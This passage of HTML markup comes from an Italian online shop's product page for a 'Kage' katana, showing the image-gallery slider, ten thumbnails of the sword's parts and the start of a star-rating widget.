    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="45146391478604">
      <span class="visually-hidden">
        Apri contenuti multimediali 10 in finestra modale
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-accent-2 desktop-hidden"
          name="previous"
          aria-label="Scorri verso sinistra"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carica slide 1 su 1"
                aria-controls="Slider-template--26709422571852__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carica slide 1 su 2"
                aria-controls="Slider-template--26709422571852__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carica slide 1 su 3"
                aria-controls="Slider-template--26709422571852__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carica slide 1 su 4"
                aria-controls="Slider-template--26709422571852__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carica slide 1 su 5"
                aria-controls="Slider-template--26709422571852__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carica slide 1 su 6"
                aria-controls="Slider-template--26709422571852__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carica slide 1 su 7"
                aria-controls="Slider-template--26709422571852__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carica slide 1 su 8"
                aria-controls="Slider-template--26709422571852__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carica slide 1 su 9"
                aria-controls="Slider-template--26709422571852__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carica slide 1 su 10"
                aria-controls="Slider-template--26709422571852__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-accent-2 desktop-hidden"
          name="next"
          aria-label="Scorri verso destra"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--26709422571852__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Scorri verso sinistra"
        aria-controls="GalleryThumbnails-template--26709422571852__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--26709422571852__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--26709422571852__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--26709422571852__main-45146391183692"
              data-media-position="1"
              data-alt="Katana-Kage-Acier-T10-Hamon-Veritable"
              style="--ratio: 66.77966101694915%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carica immagine 1 in visualizzazione galleria"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--26709422571852__main"
                aria-describedby="Thumbnail-template--26709422571852__main-1
"
              >
                <img src="//katana-italia.it/cdn/shop/products/Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=416" alt="Katana-Kage-Acier-T10-Hamon-Veritable" srcset="//katana-italia.it/cdn/shop/products/Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=54 54w, //katana-italia.it/cdn/shop/products/Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=74 74w, //katana-italia.it/cdn/shop/products/Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=104 104w, //katana-italia.it/cdn/shop/products/Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=162 162w, //katana-italia.it/cdn/shop/products/Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=208 208w, //katana-italia.it/cdn/shop/products/Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=324 324w, //katana-italia.it/cdn/shop/products/Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=416 416w" width="416" height="278" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26709422571852__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26709422571852__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--26709422571852__main-45146391216460"
              data-media-position="2"
              data-alt="Katana-Kage"
              style="--ratio: 66.77966101694915%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carica immagine 2 in visualizzazione galleria"
                
                aria-controls="GalleryViewer-template--26709422571852__main"
                aria-describedby="Thumbnail-template--26709422571852__main-2
"
              >
                <img src="//katana-italia.it/cdn/shop/products/Katana-Kage.webp?v=1703150800&amp;width=416" alt="Katana-Kage" srcset="//katana-italia.it/cdn/shop/products/Katana-Kage.webp?v=1703150800&amp;width=54 54w, //katana-italia.it/cdn/shop/products/Katana-Kage.webp?v=1703150800&amp;width=74 74w, //katana-italia.it/cdn/shop/products/Katana-Kage.webp?v=1703150800&amp;width=104 104w, //katana-italia.it/cdn/shop/products/Katana-Kage.webp?v=1703150800&amp;width=162 162w, //katana-italia.it/cdn/shop/products/Katana-Kage.webp?v=1703150800&amp;width=208 208w, //katana-italia.it/cdn/shop/products/Katana-Kage.webp?v=1703150800&amp;width=324 324w, //katana-italia.it/cdn/shop/products/Katana-Kage.webp?v=1703150800&amp;width=416 416w" width="416" height="278" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26709422571852__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26709422571852__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--26709422571852__main-45146391249228"
              data-media-position="3"
              data-alt="Saya-Kage-Acier-T10-Hamon-Veritable"
              style="--ratio: 66.77966101694915%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carica immagine 3 in visualizzazione galleria"
                
                aria-controls="GalleryViewer-template--26709422571852__main"
                aria-describedby="Thumbnail-template--26709422571852__main-3
"
              >
                <img src="//katana-italia.it/cdn/shop/products/Saya-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=416" alt="Saya-Kage-Acier-T10-Hamon-Veritable" srcset="//katana-italia.it/cdn/shop/products/Saya-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=54 54w, //katana-italia.it/cdn/shop/products/Saya-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=74 74w, //katana-italia.it/cdn/shop/products/Saya-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=104 104w, //katana-italia.it/cdn/shop/products/Saya-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=162 162w, //katana-italia.it/cdn/shop/products/Saya-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=208 208w, //katana-italia.it/cdn/shop/products/Saya-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=324 324w, //katana-italia.it/cdn/shop/products/Saya-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=416 416w" width="416" height="278" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26709422571852__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26709422571852__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--26709422571852__main-45146391281996"
              data-media-position="4"
              data-alt="Katana-Japonais-Kage-Acier-T10-Hamon-Veritable"
              style="--ratio: 66.77966101694915%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carica immagine 4 in visualizzazione galleria"
                
                aria-controls="GalleryViewer-template--26709422571852__main"
                aria-describedby="Thumbnail-template--26709422571852__main-4
"
              >
                <img src="//katana-italia.it/cdn/shop/products/Katana-Japonais-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=416" alt="Katana-Japonais-Kage-Acier-T10-Hamon-Veritable" srcset="//katana-italia.it/cdn/shop/products/Katana-Japonais-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=54 54w, //katana-italia.it/cdn/shop/products/Katana-Japonais-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=74 74w, //katana-italia.it/cdn/shop/products/Katana-Japonais-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=104 104w, //katana-italia.it/cdn/shop/products/Katana-Japonais-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=162 162w, //katana-italia.it/cdn/shop/products/Katana-Japonais-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=208 208w, //katana-italia.it/cdn/shop/products/Katana-Japonais-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=324 324w, //katana-italia.it/cdn/shop/products/Katana-Japonais-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=416 416w" width="416" height="278" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26709422571852__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26709422571852__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--26709422571852__main-45146391314764"
              data-media-position="5"
              data-alt="Sabre-Kage-Acier-T10-Hamon-Veritable"
              style="--ratio: 66.77966101694915%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carica immagine 5 in visualizzazione galleria"
                
                aria-controls="GalleryViewer-template--26709422571852__main"
                aria-describedby="Thumbnail-template--26709422571852__main-5
"
              >
                <img src="//katana-italia.it/cdn/shop/products/Sabre-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=416" alt="Sabre-Kage-Acier-T10-Hamon-Veritable" srcset="//katana-italia.it/cdn/shop/products/Sabre-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=54 54w, //katana-italia.it/cdn/shop/products/Sabre-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=74 74w, //katana-italia.it/cdn/shop/products/Sabre-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=104 104w, //katana-italia.it/cdn/shop/products/Sabre-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=162 162w, //katana-italia.it/cdn/shop/products/Sabre-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=208 208w, //katana-italia.it/cdn/shop/products/Sabre-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=324 324w, //katana-italia.it/cdn/shop/products/Sabre-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=416 416w" width="416" height="278" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26709422571852__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26709422571852__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--26709422571852__main-45146391347532"
              data-media-position="6"
              data-alt="Lame-Kage-Acier-T10-Hamon-Veritable"
              style="--ratio: 66.77966101694915%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carica immagine 6 in visualizzazione galleria"
                
                aria-controls="GalleryViewer-template--26709422571852__main"
                aria-describedby="Thumbnail-template--26709422571852__main-6
"
              >
                <img src="//katana-italia.it/cdn/shop/products/Lame-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=416" alt="Lame-Kage-Acier-T10-Hamon-Veritable" srcset="//katana-italia.it/cdn/shop/products/Lame-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=54 54w, //katana-italia.it/cdn/shop/products/Lame-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=74 74w, //katana-italia.it/cdn/shop/products/Lame-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=104 104w, //katana-italia.it/cdn/shop/products/Lame-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=162 162w, //katana-italia.it/cdn/shop/products/Lame-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=208 208w, //katana-italia.it/cdn/shop/products/Lame-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=324 324w, //katana-italia.it/cdn/shop/products/Lame-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=416 416w" width="416" height="278" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26709422571852__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26709422571852__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--26709422571852__main-45146391380300"
              data-media-position="7"
              data-alt="Lame-Katana-Kage-Acier-T10-Hamon-Veritable"
              style="--ratio: 66.77966101694915%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carica immagine 7 in visualizzazione galleria"
                
                aria-controls="GalleryViewer-template--26709422571852__main"
                aria-describedby="Thumbnail-template--26709422571852__main-7
"
              >
                <img src="//katana-italia.it/cdn/shop/products/Lame-Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=416" alt="Lame-Katana-Kage-Acier-T10-Hamon-Veritable" srcset="//katana-italia.it/cdn/shop/products/Lame-Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=54 54w, //katana-italia.it/cdn/shop/products/Lame-Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=74 74w, //katana-italia.it/cdn/shop/products/Lame-Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=104 104w, //katana-italia.it/cdn/shop/products/Lame-Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=162 162w, //katana-italia.it/cdn/shop/products/Lame-Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=208 208w, //katana-italia.it/cdn/shop/products/Lame-Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=324 324w, //katana-italia.it/cdn/shop/products/Lame-Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=416 416w" width="416" height="278" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26709422571852__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26709422571852__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--26709422571852__main-45146391413068"
              data-media-position="8"
              data-alt="Tsuba-Kage-Acier-T10-Hamon-Veritable"
              style="--ratio: 66.77966101694915%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carica immagine 8 in visualizzazione galleria"
                
                aria-controls="GalleryViewer-template--26709422571852__main"
                aria-describedby="Thumbnail-template--26709422571852__main-8
"
              >
                <img src="//katana-italia.it/cdn/shop/products/Tsuba-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=416" alt="Tsuba-Kage-Acier-T10-Hamon-Veritable" srcset="//katana-italia.it/cdn/shop/products/Tsuba-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=54 54w, //katana-italia.it/cdn/shop/products/Tsuba-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=74 74w, //katana-italia.it/cdn/shop/products/Tsuba-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=104 104w, //katana-italia.it/cdn/shop/products/Tsuba-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=162 162w, //katana-italia.it/cdn/shop/products/Tsuba-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=208 208w, //katana-italia.it/cdn/shop/products/Tsuba-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=324 324w, //katana-italia.it/cdn/shop/products/Tsuba-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=416 416w" width="416" height="278" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26709422571852__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26709422571852__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--26709422571852__main-45146391445836"
              data-media-position="9"
              data-alt="Tsuka-Kage-Acier-T10-Hamon-Veritable"
              style="--ratio: 66.77966101694915%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carica immagine 9 in visualizzazione galleria"
                
                aria-controls="GalleryViewer-template--26709422571852__main"
                aria-describedby="Thumbnail-template--26709422571852__main-9
"
              >
                <img src="//katana-italia.it/cdn/shop/products/Tsuka-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=416" alt="Tsuka-Kage-Acier-T10-Hamon-Veritable" srcset="//katana-italia.it/cdn/shop/products/Tsuka-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=54 54w, //katana-italia.it/cdn/shop/products/Tsuka-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=74 74w, //katana-italia.it/cdn/shop/products/Tsuka-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=104 104w, //katana-italia.it/cdn/shop/products/Tsuka-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=162 162w, //katana-italia.it/cdn/shop/products/Tsuka-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=208 208w, //katana-italia.it/cdn/shop/products/Tsuka-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=324 324w, //katana-italia.it/cdn/shop/products/Tsuka-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=416 416w" width="416" height="278" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26709422571852__main-9
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26709422571852__main-10"
              class="thumbnail-list__item slider__slide"
              data-target="template--26709422571852__main-45146391478604"
              data-media-position="10"
              data-alt="      Tsuka-Katana-Kage-Acier-T10-Hamon-Veritable"
              style="--ratio: 66.77966101694915%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carica immagine 10 in visualizzazione galleria"
                
                aria-controls="GalleryViewer-template--26709422571852__main"
                aria-describedby="Thumbnail-template--26709422571852__main-10
"
              >
                <img src="//katana-italia.it/cdn/shop/products/Tsuka-Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=416" alt="      Tsuka-Katana-Kage-Acier-T10-Hamon-Veritable" srcset="//katana-italia.it/cdn/shop/products/Tsuka-Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=54 54w, //katana-italia.it/cdn/shop/products/Tsuka-Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=74 74w, //katana-italia.it/cdn/shop/products/Tsuka-Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=104 104w, //katana-italia.it/cdn/shop/products/Tsuka-Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=162 162w, //katana-italia.it/cdn/shop/products/Tsuka-Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=208 208w, //katana-italia.it/cdn/shop/products/Tsuka-Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=324 324w, //katana-italia.it/cdn/shop/products/Tsuka-Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=416 416w" width="416" height="278" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26709422571852__main-10
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Scorri verso destra"
        aria-controls="GalleryThumbnails-template--26709422571852__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__info-wrapper--top-padding">
        <product-info
          id="ProductInfo-template--26709422571852__main"
          data-section="template--26709422571852__main"
          data-url="/products/kage-no-katana"
          class="product__info-container main-product__info-container block-margins"
        ><div 
  class="rating-stars"
  style='
    --rating:4.9;
    --visible-stars:5;
    --star-color:#ffcc00;
    --bg-star-color:#ececec;
    --font-size:1.3rem;
    --alignment:flex-start;
    
      margin-top: 0.0rem;
      margin-bottom: 0.0rem;
    
  '
  
    
  
>
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
